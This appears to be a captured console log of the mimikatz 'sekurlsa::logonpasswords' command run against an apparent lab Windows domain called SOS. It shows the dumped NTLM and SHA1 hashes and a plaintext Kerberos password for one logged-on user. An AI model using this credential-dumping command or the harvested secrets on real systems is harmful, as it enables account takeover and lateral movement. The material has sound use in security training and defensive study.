 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 204855 (00000000:00032037)
Session           : Interactive from 1
User Name         : user
Domain            : SOS
Logon Server      : SOS-DC01
Logon Time        : 5/16/2021 8:07:38 PM
SID               : S-1-5-21-2984534426-1327063416-377644624-1105
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : SOS
         * NTLM     : a87f3a337d73085c45f9416be5787d86
         * SHA1     : 34957e9ba3455a4a99d722b48693ac1123ba5dba
         [00010000] CredentialKeys
         * NTLM     : a87f3a337d73085c45f9416be5787d86
         * SHA1     : 34957e9ba3455a4a99d722b48693ac1123ba5dba
        tspkg :
        wdigest :
         * Username : user
         * Domain   : SOS
         * Password : (null)
        kerberos :
         * Username : user
         * Domain   : SOS.LOCAL
         * Password : Passw0rd
        ssp :
        credman :